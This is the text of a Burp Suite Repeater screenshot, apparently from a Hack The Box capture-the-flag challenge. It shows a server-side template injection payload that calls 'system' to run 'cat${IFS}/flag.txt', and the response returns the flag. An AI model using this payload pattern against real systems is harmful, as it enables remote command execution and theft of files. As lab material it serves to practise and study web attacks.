 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × +
Send Cancel < > Target: http://94.237.51.78:59687 HTTP/1
Request
Pretty Raw Hex \n
3 Content-Length: 73
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.51.78:59687
8 Referer: http://94.237.51.78:59687/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 api=http://truckapi.htb/?id%3D{{['cat${IFS}/flag.txt']|filter('system')}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Jan 2025 22:13:07 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"id":
"HTB{3b8e2b940775e0267ce39d7c80488fc8}
Array", "location": "134 Main Street"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes
Done 273 bytes | 23 millis